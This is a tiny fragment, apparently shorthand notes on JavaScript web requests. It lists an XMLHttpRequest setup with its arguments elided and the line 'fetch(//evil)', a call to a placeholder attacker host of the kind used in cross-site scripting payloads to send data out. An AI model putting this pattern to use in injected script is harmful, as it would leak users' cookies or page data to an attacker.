 XHR
var xhr = new XMLHttpRequest();
xhr.open...
fetch(//evil)
 